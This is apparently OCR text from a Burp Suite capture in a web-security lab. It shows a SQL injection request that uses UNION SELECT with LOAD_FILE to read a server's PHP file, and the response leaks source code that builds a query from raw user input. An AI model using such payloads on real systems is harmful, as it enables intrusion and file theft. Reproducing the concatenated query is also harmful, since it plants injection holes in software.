 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+SELECT+1,+LOAD_FILE("/var/www/html/search.php"),+3,+4--+-
HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
125 <tbody>
126
127 <?php
128 if (isset($_GET["port_code"])) {
129 $q = "Select * from ports where code like '%".$_GET["port_code"]."%'";
130
131 $result = mysqli_query($conn,$q);
132 if (!$result)
133 {
134 die("</table>
</div>
<p style='font-size: 15px'>
".mysqli_error($conn)."
</p>
");
135 }
136 while($row = mysqli_fetch_array($result))
137 {
138 echo "<tr>
<td style=\"width:400px\" colspan=3>
".$row[1]."
</td>
<td style=\"width:400px\" colspan=3>
".$row[2]."
</td>
<td style=\"width:450px\" colspan=3>
".$row[3]."
</tr>
";
139 }
140 }
141 ?>
142 </tbody>
143 </table>